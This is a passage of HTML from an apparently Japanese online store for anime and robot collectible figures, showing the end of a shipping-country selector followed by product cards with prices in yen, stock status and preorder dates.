		<option value="167">Bahamas</option>
		<option value="20">Bahrain</option>
		<option value="155">Bangladesh</option>
		<option value="179">Barbados</option>
		<option value="154">Belarus</option>
		<option value="163">Belgium</option>
		<option value="200">Belize</option>
		<option value="190">Benin</option>
		<option value="150">Bermuda</option>
		<option value="162">Bhutan</option>
		<option value="247">Bolivia</option>
		<option value="185">Bosnia &amp; Herzegovina</option>
		<option value="194">Botswana</option>
		<option value="182">Brazil</option>
		<option value="239">British Virgin Islands</option>
		<option value="172">Brunei</option>
		<option value="153">Bulgaria</option>
		<option value="168">Burkina Faso</option>
		<option value="169">Burundi</option>
		<option value="50">Cambodia</option>
		<option value="46">Cameroon</option>
		<option value="28">Canada</option>
		<option value="43">Cape Verde</option>
		<option value="61">Cayman Islands</option>
		<option value="256">Central African Republic</option>
		<option value="133">Chad</option>
		<option value="84">Chile</option>
		<option value="238">China</option>
		<option value="112">Christmas Island</option>
		<option value="113">Cocos Islands</option>
		<option value="71">Colombia</option>
		<option value="65">Comoros</option>
		<option value="66">Congo</option>
		<option value="72">Congo-Kinshasa</option>
		<option value="56">Cook Islands</option>
		<option value="90">Corsica</option>
		<option value="62">Costa Rica</option>
		<option value="236">Cote d'Ivoire</option>
		<option value="83">Croatia</option>
		<option value="31">Cuba</option>
		<option value="35">Curacao</option>
		<option value="63">Cyprus</option>
		<option value="121">Czech</option>
		<option value="129">Denmark</option>
		<option value="78">Djibouti</option>
		<option value="106">Dominica</option>
		<option value="108">Dominican Republic</option>
		<option value="48">Ecuador</option>
		<option value="33">Egypt</option>
		<option value="21">El Salvador</option>
		<option value="241">Equatorial Guinea</option>
		<option value="39">Eritrea</option>
		<option value="47">Estonia</option>
		<option value="38">Ethiopia</option>
		<option value="181">Falkland Islands</option>
		<option value="81">Fiji</option>
		<option value="139">Finland</option>
		<option value="145">France</option>
		<option value="251">French Guiana</option>
		<option value="85">French Polynesia</option>
		<option value="86">French Southern and Antarctic Territories</option>
		<option value="45">Gabon</option>
		<option value="53">Gambia</option>
		<option value="82">Georgia</option>
		<option value="134">Germany</option>
		<option value="41">Ghana</option>
		<option value="93">Gibraltar</option>
		<option value="76">Greece</option>
		<option value="44">Greenland</option>
		<option value="58">Grenada</option>
		<option value="26">Guadeloupe</option>
		<option value="109">Guam</option>
		<option value="42">Guatemala</option>
		<option value="60">Guernsey</option>
		<option value="54">Guinea</option>
		<option value="55">Guinea-Bissau</option>
		<option value="52">Guyana</option>
		<option value="156">Haiti</option>
		<option value="187">Hawaii</option>
		<option value="217">Honduras</option>
		<option value="229">Hong Kong</option>
		<option value="138">Hungary</option>
		<option value="5">Iceland</option>
		<option value="22">India</option>
		<option value="29">Indonesia</option>
		<option value="114">Iran</option>
		<option value="115">Iraq</option>
		<option value="9">Ireland</option>
		<option value="197">Isle of Man</option>
		<option value="118">Israel</option>
		<option value="25">Italy</option>
		<option value="73">Jamaica</option>
		<option value="94">Jersey</option>
		<option value="122">Jordan</option>
		<option value="64">Kazakhstan</option>
		<option value="59">Kenya</option>
		<option value="79">Kirghiz</option>
		<option value="125">Kiribati</option>
		<option value="227">Korea</option>
		<option value="260">Kosovo</option>
		<option value="126">Kuwait</option>
		<option value="226">Laos</option>
		<option value="208">Latvia</option>
		<option value="130">Lebanon</option>
		<option value="231">Lesotho</option>
		<option value="222">Liberia</option>
		<option value="220">Libya</option>
		<option value="223">Liechtenstein</option>
		<option value="213">Lithuania</option>
		<option value="242">Luxembourg</option>
		<option value="173">Macau</option>
		<option value="191">Macedonia</option>
		<option value="198">Madagascar</option>
		<option value="201">Malawi</option>
		<option value="177">Malaysia</option>
		<option value="212">Maldives</option>
		<option value="203">Mali</option>
		<option value="192">Malta</option>
		<option value="146">Marshall Islands</option>
		<option value="218">Martinique</option>
		<option value="210">Mauritania</option>
		<option value="205">Mauritius</option>
		<option value="219">Mexico</option>
		<option value="151">Micronesia</option>
		<option value="183">Midway Islands</option>
		<option value="207">Moldova</option>
		<option value="202">Monaco</option>
		<option value="214">Mongolia</option>
		<option value="259">Montenegro</option>
		<option value="234">Montserrat</option>
		<option value="216">Morocco</option>
		<option value="211">Mozambique</option>
		<option value="206">Myanmar</option>
		<option value="157">Namibia</option>
		<option value="161">Nauru</option>
		<option value="143">Nepal</option>
		<option value="57">Netherlands</option>
		<option value="23">Netherlands Antilles Netherlands Antilles</option>
		<option value="165">New Caledonia</option>
		<option value="166">New Zealand</option>
		<option value="147">Nicaragua</option>
		<option value="158">Niger</option>
		<option value="149">Nigeria</option>
		<option value="170">Niue</option>
		<option value="171">Norfolk Island</option>
		<option value="248">North Korea</option>
		<option value="258">Northern Islands</option>
		<option value="51">Northern Mariana Islands</option>
		<option value="137">Norway</option>
		<option value="176">Oman</option>
		<option value="152">Pakistan</option>
		<option value="178">Palau</option>
		<option value="164">Panama</option>
		<option value="180">Papua New Guinea</option>
		<option value="104">Paraguay</option>
		<option value="221">Peru</option>
		<option value="159">Philippines</option>
		<option value="184">Pitcairn Islands</option>
		<option value="174">Poland</option>
		<option value="186">Portugal</option>
		<option value="195">Puerto Rico</option>
		<option value="188">Qatar</option>
		<option value="117">Republic of Serbia</option>
		<option value="235">Reunion</option>
		<option value="224">Romania</option>
		<option value="245">Russia</option>
		<option value="228">Rwanda</option>
		<option value="100">Saint Lucia</option>
		<option value="196">Samoa</option>
		<option value="91">San Marino</option>
		<option value="74">Sao Tome And Principe</option>
		<option value="199">Saudi Arabia</option>
		<option value="103">Senegal</option>
		<option value="102">Seychelles</option>
		<option value="77">Sierra Leone</option>
		<option value="123">Singapore</option>
		<option value="111">Slovakia</option>
		<option value="116">Slovenia</option>
		<option value="209">Solomon Islands</option>
		<option value="131">Somalia</option>
		<option value="257">South Africa</option>
		<option value="261">South Sudan</option>
		<option value="110">Spain</option>
		<option value="127">Sri Lanka</option>
		<option value="124">St. Helena &amp; Dependencies</option>
		<option value="95">St. Kitts &amp; Nevis</option>
		<option value="68">St. Pierre And Miquelon</option>
		<option value="96">St.Vincent</option>
		<option value="89">Sudan</option>
		<option value="80">Surinam</option>
		<option value="92">Swaziland</option>
		<option value="101">Sweden</option>
		<option value="99">Switzerland</option>
		<option value="225">Syria</option>
		<option value="230">Taiwan</option>
		<option value="119">Tajikistan</option>
		<option value="132">Tanzania</option>
		<option value="128">Thailand</option>
		<option value="142">The Faroes</option>
		<option value="252">Timor-Leste</option>
		<option value="144">Togo</option>
		<option value="233">Tonga</option>
		<option value="120">Trinidad and Tobago</option>
		<option value="148">Tristan da Cunh</option>
		<option value="140">Tunisia</option>
		<option value="237">Turkey</option>
		<option value="135">Turkmenistan</option>
		<option value="105">Turks &amp; Caicos Islands</option>
		<option value="240">Tuvalu</option>
		<option value="27">Uganda</option>
		<option value="37">Ukraine</option>
		<option value="244">United Arab Emirates</option>
		<option value="250">United Kingdom</option>
		<option value="246">United States</option>
		<option value="34">Uruguay</option>
		<option value="40">Uzbekistan</option>
		<option value="249">Vanuatu</option>
		<option value="32">Vatican</option>
		<option value="30">Venezuela</option>
		<option value="36">Vietnam</option>
		<option value="253">Virgin Islands</option>
		<option value="254">Wallis &amp; Futuna</option>
		<option value="255">Yemen</option>
		<option value="75">Zambia</option>
		<option value="88">Zimbabwe</option>

	</select>
	</div>
	<input class="btn btn-primary" type="submit" value="Calculate">
</form>

				</div>
				<div style="background-color:white;padding:50px;">
										
				</div>
						</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:20px;margin-bottom:40px">SIMILAR PRODUCTS</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758270985_97162_S__4710493_0.jpg" onclick="productpicpreview('97162');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758270985_97162_S__4710493_0.jpg" onclick="productpicpreview('97162');">
			</div>
							<a style="width:100%;" href="index.php?product=97162">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-37 King Joe A05</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">15,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1742896951_90242_S__4243656_0.jpg" onclick="productpicpreview('90242');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1742896951_90242_S__4243656_0.jpg" onclick="productpicpreview('90242');">
			</div>
							<a style="width:100%;" href="index.php?product=90242">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-01R(40th Anniv.) Mazinger Z (Soul Of Chogokin 40th Annive...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">21,800 ¥</span><p><span class="spanprice1">19,620</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753428345_94921_S__4489272_0.jpg" onclick="productpicpreview('94921');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753428345_94921_S__4489272_0.jpg" onclick="productpicpreview('94921');">
			</div>
							<a style="width:100%;" href="index.php?product=94921">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Shin Seiki Gohkin SG-12 Black Getter Ryoma Mode Anime Export Original Weather...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">21,000 ¥</span><p><span class="spanprice1">18,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1739782245_88997_S__4177947_0.jpg" onclick="productpicpreview('88997');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1739782245_88997_S__4177947_0.jpg" onclick="productpicpreview('88997');">
			</div>
							<a style="width:100%;" href="index.php?product=88997">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Saint Seiya Myth Cloth EX - Scorpio Milo (Revival Version) Tamashii Nations T...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">32,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1703497853_75524_IMG_20231225_175705.jpg" onclick="productpicpreview('75524');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1703497853_75524_IMG_20231225_175705.jpg" onclick="productpicpreview('75524');">
			</div>
							<a style="width:100%;" href="index.php?product=75524">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Saint Seiya Myth Cloth EX Pisces Aphrodite 30th Anniversary Edition A40</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">33,500 ¥</span><p><span class="spanprice1">30,150</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766475553_101107_image7.jpeg" onclick="productpicpreview('101107');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766475553_101107_image7.jpeg" onclick="productpicpreview('101107');">
			</div>
							<a style="width:100%;" href="index.php?product=101107">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-18 Getter Dragon A43</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">19,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758878716_97450_S__4743235_0.jpg" onclick="productpicpreview('97450');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758878716_97450_S__4743235_0.jpg" onclick="productpicpreview('97450');">
			</div>
							<a style="width:100%;" href="index.php?product=97450">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-04B UFO Robot Black Grendizer A19</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">37,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737701587_88203_20250124_151416.jpg" onclick="productpicpreview('88203');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737701587_88203_20250124_151416.jpg" onclick="productpicpreview('88203');">
			</div>
							<a style="width:100%;" href="index.php?product=88203">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto One Piece - Maximatic The Trafalgar Law A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">1,600 ¥</span><p><span class="spanprice1">1,440</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2886"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:40px;margin-bottom:40px">YOU MIGHT ALSO LIKE</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767932628_101530_Dune1.jpg" onclick="productpicpreview('101530');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767932628_101530_Dune1.jpg" onclick="productpicpreview('101530');">
			</div>
							<a style="width:100%;" href="index.php?product=101530">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sofubi Fantastic Dune - Sandworm Limited Edition</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">22 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">13,980</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765771576_100833_20251215_125202.jpg" onclick="productpicpreview('100833');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765771576_100833_20251215_125202.jpg" onclick="productpicpreview('100833');">
			</div>
							<a style="width:100%;" href="index.php?product=100833">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban  Spy × Family - LAST ONE - Charmygrade Anya Forger A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">7,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738654784_88540_20250204_153753.jpg" onclick="productpicpreview('88540');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738654784_88540_20250204_153753.jpg" onclick="productpicpreview('88540');">
			</div>
							<a style="width:100%;" href="index.php?product=88540">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Dragon Ball Z SOLID EDGE WORKS The Departure Cooler A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768788406_101860_S__6004751_0.jpg" onclick="productpicpreview('101860');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768788406_101860_S__6004751_0.jpg" onclick="productpicpreview('101860');">
			</div>
							<a style="width:100%;" href="index.php?product=101860">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Figure Complex Movie Revo No.009 - Batman - Batmobile 1989 A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">11,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756105628_95893_20250825_150647.jpg" onclick="productpicpreview('95893');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756105628_95893_20250825_150647.jpg" onclick="productpicpreview('95893');">
			</div>
							<a style="width:100%;" href="index.php?product=95893">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Dragon Ball - LAST ONE -  Duel to the Future!! Son Goku & King K...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">16,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762403094_99016_Goblin1.jpg" onclick="productpicpreview('99016');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762403094_99016_Goblin1.jpg" onclick="productpicpreview('99016');">
			</div>
							<a style="width:100%;" href="index.php?product=99016">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Goblin Tribe - Mohican Goblin Action Figure</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">27 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,599</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,855</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744270163_90982_1576822530_46178_Govarian1.jpg" onclick="productpicpreview('90982');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744270163_90982_1576822530_46178_Govarian1.jpg" onclick="productpicpreview('90982');">
			</div>
							<a style="width:100%;" href="index.php?product=90982">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Frame Action Meister Psycho Armor Govarian - Govarian A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">11,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765785323_100870_1.jpg" onclick="productpicpreview('100870');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765785323_100870_1.jpg" onclick="productpicpreview('100870');">
			</div>
							<a style="width:100%;" href="index.php?product=100870">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts (Shinkocchou Seihou) Kamen Rider Kuuga - Kamen Rider Kuuga Amaz...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">16,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
